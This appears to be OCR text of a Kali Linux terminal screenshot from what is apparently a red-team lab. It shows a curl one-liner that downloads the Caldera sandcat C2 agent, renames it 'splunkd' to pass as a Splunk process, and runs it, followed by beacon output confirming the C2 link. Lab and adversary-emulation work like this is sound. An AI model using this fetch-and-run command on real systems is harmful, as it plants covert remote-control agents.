 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:48
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
Password used to authenticate to the tunnel.
-tunnelProtocol string
C2 comms tunnel type to use.
-tunnelUser string
Username used to authenticate to the tunnel.
-v Enable verbose output
┌──(kali㉿kali)-[~]
└─$ server="http://10.19.0.83:8888";curl -s -X POST -H "file:sandcat.go" -H "
platform:linux" $server/file/download > splunkd;chmod +x splunkd;./splunkd -s
erver $server -group red -v
Starting sandcat in verbose mode.
[*] No tunnel protocol specified. Skipping tunnel setup.
[*] Attempting to set channel HTTP
Beacon API=/beacon
[*] Set communication channel to HTTP
initial delay=0
server=http://10.19.0.83:8888
upstream dest addr=http://10.19.0.83:8888
group=red
privilege=User
allow local p2p receivers=false
beacon channel=HTTP
available data encoders=base64, plain-text
[+] Beacon (HTTP): ALIVE
[*] Running instruction 133ca8e2-ea75-4c1e-b84e-78534430ea5c
[*] Submitting results for link 133ca8e2-ea75-4c1e-b84e-78534430ea5c via C2 c